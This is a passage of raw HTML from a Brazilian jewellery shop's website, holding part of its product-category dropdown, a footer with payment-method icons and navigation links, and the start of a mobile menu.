	<option class="level-1" value="aneis-de-zirconias">&nbsp;&nbsp;&nbsp;Anéis de Zircônias</option>
	<option class="level-1" value="aneis-ouro">&nbsp;&nbsp;&nbsp;Anéis Ouro</option>
	<option class="level-1" value="aneis-ouro-rose">&nbsp;&nbsp;&nbsp;Anéis Ouro Rose</option>
	<option class="level-1" value="aneis-prata-925">&nbsp;&nbsp;&nbsp;Anéis Prata 925</option>
	<option class="level-1" value="aneis-rodio">&nbsp;&nbsp;&nbsp;Anéis Ródio</option>
	<option class="level-1" value="aneis-rodio-negro">&nbsp;&nbsp;&nbsp;Anéis Ródio Negro</option>
	<option class="level-1" value="solitarios">&nbsp;&nbsp;&nbsp;Solitários</option>
	<option class="level-0" value="brincos">Brincos</option>
	<option class="level-1" value="argolas">&nbsp;&nbsp;&nbsp;Argolas</option>
	<option class="level-1" value="brinco-ponto-de-luz">&nbsp;&nbsp;&nbsp;Brinco Ponto de Luz</option>
	<option class="level-1" value="brincos-de-gotas">&nbsp;&nbsp;&nbsp;Brincos de Gotas</option>
	<option class="level-1" value="brincos-de-perolas">&nbsp;&nbsp;&nbsp;Brincos de Pérolas</option>
	<option class="level-1" value="brincos-de-segundo-furo">&nbsp;&nbsp;&nbsp;Brincos de Segundo Furo</option>
	<option class="level-1" value="brincos-de-zirconias">&nbsp;&nbsp;&nbsp;Brincos de Zirconias</option>
	<option class="level-1" value="brincos-grandes">&nbsp;&nbsp;&nbsp;Brincos Grandes</option>
	<option class="level-1" value="brincos-medios">&nbsp;&nbsp;&nbsp;Brincos Médios</option>
	<option class="level-1" value="brincos-ouro">&nbsp;&nbsp;&nbsp;Brincos Ouro</option>
	<option class="level-1" value="brincos-ouro-rose">&nbsp;&nbsp;&nbsp;Brincos Ouro Rose</option>
	<option class="level-1" value="brincos-pequenos">&nbsp;&nbsp;&nbsp;Brincos Pequenos</option>
	<option class="level-1" value="brincos-prata-925">&nbsp;&nbsp;&nbsp;Brincos Prata 925</option>
	<option class="level-1" value="brincos-rodio">&nbsp;&nbsp;&nbsp;Brincos Ródio</option>
	<option class="level-1" value="brincos-rodio-negro">&nbsp;&nbsp;&nbsp;Brincos Ródio Negro</option>
	<option class="level-1" value="ear-cuffs">&nbsp;&nbsp;&nbsp;Ear Cuffs</option>
	<option class="level-1" value="ear-hook">&nbsp;&nbsp;&nbsp;Ear Hook</option>
	<option class="level-1" value="ear-jacket">&nbsp;&nbsp;&nbsp;Ear Jacket</option>
	<option class="level-0" value="broches">Broches</option>
	<option class="level-0" value="colares">Colares</option>
	<option class="level-1" value="chokers">&nbsp;&nbsp;&nbsp;Chokers</option>
	<option class="level-1" value="colares-com-pingente">&nbsp;&nbsp;&nbsp;Colares com Pingente</option>
	<option class="level-1" value="colares-de-gota">&nbsp;&nbsp;&nbsp;Colares de Gota</option>
	<option class="level-1" value="colares-de-letra">&nbsp;&nbsp;&nbsp;Colares de Letra</option>
	<option class="level-1" value="colares-de-perolas">&nbsp;&nbsp;&nbsp;Colares de Pérolas</option>
	<option class="level-1" value="colares-longos">&nbsp;&nbsp;&nbsp;Colares Longos</option>
	<option class="level-1" value="colares-olho-grego">&nbsp;&nbsp;&nbsp;Colares Olho Grego</option>
	<option class="level-1" value="colares-ouro">&nbsp;&nbsp;&nbsp;Colares Ouro</option>
	<option class="level-1" value="colares-ouro-rose">&nbsp;&nbsp;&nbsp;Colares Ouro Rose</option>
	<option class="level-1" value="colares-ponto-de-luz">&nbsp;&nbsp;&nbsp;Colares Ponto de Luz</option>
	<option class="level-1" value="colares-prata-925">&nbsp;&nbsp;&nbsp;Colares Prata 925</option>
	<option class="level-1" value="colares-religiosos">&nbsp;&nbsp;&nbsp;Colares Religiosos</option>
	<option class="level-1" value="colares-riviera">&nbsp;&nbsp;&nbsp;Colares Riviera</option>
	<option class="level-1" value="colares-rodio">&nbsp;&nbsp;&nbsp;Colares Ródio</option>
	<option class="level-1" value="colares-rodio-negro">&nbsp;&nbsp;&nbsp;Colares Ródio Negro</option>
	<option class="level-1" value="colares-tiffany">&nbsp;&nbsp;&nbsp;Colares Tiffany</option>
	<option class="level-1" value="crucifixos">&nbsp;&nbsp;&nbsp;Crucifixos</option>
	<option class="level-1" value="escapularios">&nbsp;&nbsp;&nbsp;Escapulários</option>
	<option class="level-1" value="gravatinhas">&nbsp;&nbsp;&nbsp;Gravatinhas</option>
	<option class="level-1" value="mandalas">&nbsp;&nbsp;&nbsp;Mandalas</option>
	<option class="level-1" value="tercos">&nbsp;&nbsp;&nbsp;Terços</option>
	<option class="level-0" value="joias">Joias</option>
	<option class="level-0" value="mais-vendidos">MAIS VENDIDOS</option>
	<option class="level-0" value="outlet">Outlet</option>
	<option class="level-1" value="promocao-de-aneis">&nbsp;&nbsp;&nbsp;Promoção de Anéis</option>
	<option class="level-1" value="promocao-de-brincos">&nbsp;&nbsp;&nbsp;Promoção de Brincos</option>
	<option class="level-1" value="promocao-de-colares-outlet">&nbsp;&nbsp;&nbsp;Promoção de Colares</option>
	<option class="level-1" value="promocao-de-pulseiras">&nbsp;&nbsp;&nbsp;Promoção de Pulseiras</option>
	<option class="level-0" value="piercings">Piercings</option>
	<option class="level-1" value="piercings-ouro">&nbsp;&nbsp;&nbsp;Piercings Ouro</option>
	<option class="level-1" value="piercings-ouro-rose">&nbsp;&nbsp;&nbsp;Piercings Ouro Rose</option>
	<option class="level-1" value="piercings-rodio">&nbsp;&nbsp;&nbsp;Piercings Ródio</option>
	<option class="level-1" value="piercings-rodio-negro">&nbsp;&nbsp;&nbsp;Piercings Ródio Negro</option>
	<option class="level-0" value="pulseiras">Pulseiras</option>
	<option class="level-1" value="pulseiras-ajustaveis">&nbsp;&nbsp;&nbsp;Pulseiras Ajustáveis</option>
	<option class="level-1" value="pulseiras-de-olho-grego">&nbsp;&nbsp;&nbsp;Pulseiras de Olho Grego</option>
	<option class="level-1" value="pulseiras-ouro">&nbsp;&nbsp;&nbsp;Pulseiras Ouro</option>
	<option class="level-1" value="pulseiras-ouro-rose">&nbsp;&nbsp;&nbsp;Pulseiras Ouro Rose</option>
	<option class="level-1" value="pulseiras-prata-925">&nbsp;&nbsp;&nbsp;Pulseiras Prata 925</option>
	<option class="level-1" value="pulseiras-riviera">&nbsp;&nbsp;&nbsp;Pulseiras Riviera</option>
	<option class="level-1" value="pulseiras-rodio">&nbsp;&nbsp;&nbsp;Pulseiras Ródio</option>
	<option class="level-1" value="pulseiras-rodio-negro">&nbsp;&nbsp;&nbsp;Pulseiras Ródio Negro</option>
	<option class="level-1" value="tornozeleiras">&nbsp;&nbsp;&nbsp;Tornozeleiras</option>
</select>
</div>		</div>
</div>



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
<span class="screen-reader-text">Stripe</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
<span class="screen-reader-text">Cash On Delivery</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-rodape-container"><ul id="menu-rodape" class="links footer-nav uppercase"><li id="menu-item-27656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27656"><a href="https://www.waufen.com.br/">Home</a></li>
<li id="menu-item-25778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25778"><a href="https://www.waufen.com.br/sobre/">Sobre</a></li>
<li id="menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26118"><a rel="privacy-policy" href="https://www.waufen.com.br/politica-de-privacidade/">Política de Privacidade</a></li>
<li id="menu-item-25772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25772"><a href="https://www.waufen.com.br/politica-de-entrega/">Entrega</a></li>
<li id="menu-item-25773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25773"><a href="https://www.waufen.com.br/trocas-e-devolucoes/">Troca e Devolução</a></li>
<li id="menu-item-27655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27655"><a href="https://www.waufen.com.br/politica-de-garantia/">Garantia</a></li>
<li id="menu-item-25776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25776"><a href="https://www.waufen.com.br/faq/">Faq</a></li>
<li id="menu-item-25774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25774"><a href="https://www.waufen.com.br/cart/">Carrinho</a></li>
<li id="menu-item-25775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25775"><a href="https://www.waufen.com.br/my-account/">Minha Conta</a></li>
<li id="menu-item-25777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25777"><a href="https://www.waufen.com.br/contato/">Contato</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25756"><a href="https://www.waufen.com.br/">Home</a></li>
